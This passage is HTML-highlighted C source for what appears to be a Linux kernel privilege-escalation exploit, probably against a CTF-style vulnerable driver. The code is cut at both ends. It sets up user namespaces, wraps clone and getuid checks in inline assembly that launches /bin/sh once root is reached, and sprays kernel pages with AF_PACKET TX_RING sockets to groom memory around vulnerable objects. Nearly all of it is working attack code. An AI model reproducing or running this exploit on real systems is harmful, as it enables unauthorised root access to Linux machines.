    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">user_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> req = {</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">};
    req.idx = idx;
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ioctl(fd, DELETE, (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)&amp;req);
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">edit</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd, <span class="hljs-type" style="color: #a31515;">int64_t</span> idx, <span class="hljs-type" style="color: #a31515;">uint64_t</span> size, <span class="hljs-type" style="color: #a31515;">char</span> *buf)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">user_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> req = {.idx = idx, .size = size, .buf = buf};
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> ioctl(fd, EDIT, (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">unsigned</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)&amp;req);
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">debug</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">()</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">puts</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"pause"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    getchar();
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">unshare_setup</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">uid_t</span> uid, <span class="hljs-type" style="color: #a31515;">gid_t</span> gid)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> temp;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> edit[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0x100</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">];
    unshare(CLONE_NEWNS|CLONE_NEWUSER|CLONE_NEWNET);
    temp = open(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/proc/self/setgroups"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, O_WRONLY);
    write(temp, </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"deny"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">strlen</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"deny"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">));
    close(temp);
    temp = open(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/proc/self/uid_map"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, O_WRONLY);
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">snprintf</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit), </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"0 %d 1"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, uid);
    write(temp, edit, </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">strlen</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit));
    close(temp);
    temp = open(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/proc/self/gid_map"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, O_WRONLY);
    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">snprintf</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit), </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"0 %d 1"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, gid);
    write(temp, edit, </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">strlen</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(edit));
    close(temp);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// https://man7.org/linux/man-pages/man2/clone.2.html</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
__attribute__((naked)) </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">pid_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> __clone(</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">uint64_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> flags, </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *dest)
{
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">asm</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov r15, rsi;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor rsi, rsi;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor rdx, rdx;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor r10, r10;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor r9, r9;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rax, 56;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"cmp rax, 0;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"jl bad_end;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"jg good_end;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"jmp r15;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"bad_end:"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"neg rax;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"ret;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"good_end:"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"ret;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
}

</span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">timespec</span> <span class="hljs-title" style="color: #a31515;">timer</span> =</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> {.tv_sec = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1000000000</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, .tv_nsec = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">};
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> throwaway;
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> root[] = </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"root\n"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> binsh[] = </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/bin/sh\x00"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">char</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> *args[] = {</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"/bin/sh"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, </span><span class="hljs-literal" style="color: #a31515; font-family: monospace; white-space: pre;">NULL</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">};

__attribute__((naked)) </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">check_and_wait</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">()</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">asm</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rax, [rootfd];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov edi, dword ptr [rax];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rsi, [throwaway];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rdx, 1;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor rax, rax;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rax, 102;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"cmp rax, 0;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"jne finish;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rdi, 1;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rsi, [root];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rdx, 5;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rax, 1;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rdi, [binsh];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rsi, [args];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor rdx, rdx;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rax, 59;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"finish:"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"lea rdi, [timer];"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"xor rsi, rsi;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"mov rax, 35;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"syscall;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
        </span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"ret;"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">just_wait</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">()</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    sleep(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1000000000</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
}

</span><span class="hljs-comment" style="color: green; font-family: monospace; white-space: pre;">// https://googleprojectzero.blogspot.com/2017/05/exploiting-linux-kernel-via-packet.html</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">alloc_pages_via_sock</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">uint32_t</span> size, <span class="hljs-type" style="color: #a31515;">uint32_t</span> n)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-class" style="font-family: monospace; white-space: pre;"><span class="hljs-keyword" style="color: blue;">struct</span> <span class="hljs-title" style="color: #a31515;">tpacket_req</span> <span class="hljs-title" style="color: #a31515;">req</span>;</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int32_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> socketfd, version;

    socketfd = socket(AF_PACKET, SOCK_RAW, PF_PACKET);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (socketfd &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"bad socket"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    }

    version = TPACKET_V1;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (setsockopt(socketfd, SOL_PACKET, PACKET_VERSION, &amp;version, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(version)) &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"setsockopt PACKET_VERSION failed"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    }

    assert(size % </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">4096</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> == </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);

    </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">memset</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(&amp;req, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req));

    req.tp_block_size = size;
    req.tp_block_nr = n;
    req.tp_frame_size = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">4096</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
    req.tp_frame_nr = (req.tp_block_size * req.tp_block_nr) / req.tp_frame_size;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (setsockopt(socketfd, SOL_PACKET, PACKET_TX_RING, &amp;req, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req)) &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
    {
        perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"setsockopt PACKET_TX_RING failed"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
    }

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">return</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> socketfd;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">spray_comm_handler</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">()</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">ipc_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> req;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int32_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result;

    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">do</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> {
        read(sprayfd_child[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">], &amp;req, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req));
        assert(req.idx &lt; INITIAL_PAGE_SPRAY);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (req.cmd == ALLOC_PAGE)
        {
            socketfds[req.idx] = alloc_pages_via_sock(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">4096</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">, </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        }
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">else</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (req.cmd == FREE_PAGE)
        {
            close(socketfds[req.idx]);
        }
        result = req.idx;
        write(sprayfd_parent[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">], &amp;result, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(result));
    } </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">while</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req.cmd != EXIT_SPRAY);

}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">send_spray_cmd</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-keyword" style="color: blue;">enum</span> spray_cmd cmd, <span class="hljs-type" style="color: #a31515;">int</span> idx)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">ipc_req_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> req;
    </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int32_t</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result;

    req.cmd = cmd;
    req.idx = idx;
    write(sprayfd_child[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">], &amp;req, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(req));
    read(sprayfd_parent[</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">], &amp;result, </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">sizeof</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(result));
    assert(result == idx);
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">alloc_vuln_page</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd, full_page *arr, <span class="hljs-type" style="color: #a31515;">int</span> page_idx)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    assert(!arr[page_idx].in_use);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; ISO_SLAB_LIMIT; i++)
    {
        </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result = alloc(fd);
        </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">if</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (result &lt; </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">)
        {
            perror(</span><span class="hljs-string" style="color: #a31515; font-family: monospace; white-space: pre;">"allocation error"</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
            </span><span class="hljs-built_in" style="color: blue; font-family: monospace; white-space: pre;">exit</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">(</span><span class="hljs-number" style="font-family: monospace; white-space: pre;">-1</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">);
        }
        arr[page_idx].idx[i] = result;
    }
    arr[page_idx].in_use = </span><span class="hljs-literal" style="color: #a31515; font-family: monospace; white-space: pre;">true</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">;
}

</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">void</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> </span><span class="hljs-title function_" style="color: #a31515; font-family: monospace; white-space: pre;">edit_vuln_page</span><span class="hljs-params" style="font-family: monospace; white-space: pre;">(<span class="hljs-type" style="color: #a31515;">int</span> fd, full_page *arr, <span class="hljs-type" style="color: #a31515;">int</span> page_idx, <span class="hljs-type" style="color: #a31515;">uint8_t</span> *buf, <span class="hljs-type" style="color: #a31515;">size_t</span> sz)</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">
{
    assert(arr[page_idx].in_use);
    </span><span class="hljs-keyword" style="color: blue; font-family: monospace; white-space: pre;">for</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> (</span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">int</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> i = </span><span class="hljs-number" style="font-family: monospace; white-space: pre;">0</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;">; i &lt; ISO_SLAB_LIMIT; i++)
    {
        </span><span class="hljs-type" style="color: #a31515; font-family: monospace; white-space: pre;">long</span><span style="background-color: whitesmoke; font-family: monospace; white-space: pre;"> result = edit(fd, arr[page_idx].idx[i], sz, buf);
